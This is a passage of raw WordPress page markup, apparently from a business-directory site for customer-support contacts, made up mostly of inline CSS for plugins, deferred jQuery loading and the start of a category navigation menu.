.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id="wpdiscuz-frontend-css-inline-css" type="text/css">#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ff451f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ff451f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ff451f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ff451f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ff451f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ff451f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ff451f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#d36000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#d36000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#d36000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #d36000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#d36000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #d36000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #d36000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#327324;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#327324}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#327324}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#327324}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #327324}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #327324}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#a240cd;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#a240cd}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#a240cd}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#a240cd}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #a240cd}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #a240cd}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#07B290;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#07B290}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #07B290}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#07B290}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #07B290}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #07B290}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#898989;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#898989}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #898989}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#0073e6}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#0073e6}#wpdcom .wpd-comment-status .wpd-sticky{color:#0073e6}#wpdcom .wpd-thread-filter .wpdf-active{color:#0073e6;border-bottom-color:#0073e6}#wpdcom .wpd-comment-info-bar{border:1px dashed #338feb;background:#e6f1fd}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#0073e6}#wpdcom .wpd-filter-view-all:hover{background:#0073e6}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#0073e6}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#0073e6}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #0073e6}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#0073e6;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#0073e6;border:1px solid #80b9f3}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#0073e6}#wpd-bubble-wrapper > div{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#0073e6}.wpd-inline-icon-count{background-color:#0073e6}.wpd-inline-icon-count::before{border-right-color:#0073e6}.wpd-inline-form-wrapper::before{border-bottom-color:#0073e6}.wpd-inline-form-question{background-color:#0073e6}.wpd-inline-form{background-color:#0073e6}.wpd-last-inline-comments-wrapper{border-color:#0073e6}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#0073e6}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}</style><style id="ez-toc-inline-css" type="text/css">div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 96%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 94%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }</style><style id="rocket-lazyload-inline-css" type="text/css">.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(../../wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}</style> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap"/><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap" media="all"/><style>div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 3px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					 #ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 0;
    padding: 6px;
    height: 28px;
    background-color: #fff;
border: 2px solid #de6464;
}</style><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="32x32"/><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="192x192"/><link rel="apple-touch-icon" href="../../wp-content/uploads/2023/12/icon-cfs.png"/><meta name="msapplication-TileImage" content="https://www.contactforsupport.com/wp-content/uploads/2023/12/icon-cfs.png"/><style type="text/css" id="wp-custom-css">#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 16px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
	#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 8px 10px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
div.asl_w .probox .promagnifier .innericon svg {
  fill: rgb(33, 37, 41);
}.entry-content img{height:100%!important;}
.related-posts img{height:100%!important;}
.related-posts .card-title{height: 5.6em!important;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="page-template-default page page-id-92605 page-child parent-pageid-59803 wp-custom-logo wp-embed-responsive"><header id="mainheader"><nav class="navbar navbar-expand-lg navbar-light justify-content-center"><div class="container">
<a class="navbar-brand fw-bold" href="/">
<img width="114" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2044'%3E%3C/svg%3E" alt="ContactForSupport" class="custom-logo" data-lazy-src="../../wp-content/uploads/2023/12/logo-cfs-new.png"><noscript><img width="114" height="44" src="../../wp-content/uploads/2023/12/logo-cfs-new.png" alt="ContactForSupport" class="custom-logo"></noscript>						</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button><div class="collapse navbar-collapse" id="navbarSupportedContent"><ul id="menu-primary-menu" class="navbar-nav ms-auto justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22431 nav-item"><a title="Business Directory" href="/" class="nav-link">Business Directory</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-22432 nav-item"><a title="Browse Categories" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-22432">Browse Categories</a><ul class="dropdown-menu" aria-labelledby="menu-item-22432" role="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22645 nav-item"><a title="Airlines" href="../../airlines/" class="dropdown-item">Airlines</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-96090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96090 nav-item"><a title="Airlines Office" href="../../airlines-office/" class="dropdown-item">Airlines Office</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-32477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32477 nav-item"><a title="Airport" href="../../airport/" class="dropdown-item">Airport</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22681 nav-item"><a title="Travel" href="../../travel/" class="dropdown-item">Travel</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22663 nav-item"><a title="Home Security" href="../../home-security/" class="dropdown-item">Home Security</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22664 nav-item"><a title="Home Warranty" href="../../home-warranty/" class="dropdown-item">Home Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22648" class="menu-item 